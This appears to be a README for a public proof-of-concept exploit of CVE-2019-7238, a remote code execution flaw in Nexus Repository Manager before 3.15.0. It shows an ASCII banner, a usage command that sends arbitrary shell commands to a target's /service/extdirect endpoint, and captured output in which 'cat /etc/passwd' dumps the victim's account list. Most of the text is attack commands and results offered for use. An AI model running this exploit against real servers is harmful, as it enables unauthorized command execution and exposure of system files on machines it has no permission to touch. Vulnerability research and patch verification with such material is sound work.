 CVE_2019_7238
  / ____\ \    / /  ____|  |__ \ / _ \/_ |/ _ \    |____  |__ \|___ \ / _ \
 | |     \ \  / /| |__ ______ ) | | | || | (_) |______ / /   ) | __) | (_) |
 | |      \ \/ / |  __|______/ /| | | || |\__, |______/ /   / / |__ < > _ <
 | |____   \  /  | |____    / /_| |_| || |  / /      / /   / /_ ___) | (_) |
  \_____|   \/   |______|  |____|\___/ |_| /_/      /_/   |____|____/ \___/
Nexus RCE < 3.15.0
Python By jas502n
python  CVE-2019-7238.py http://10.10.20.166:8081 whoami
url= http://192.168.116.132:8081/service/extdirect
cmd= cat /etc/passwd
>>>>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false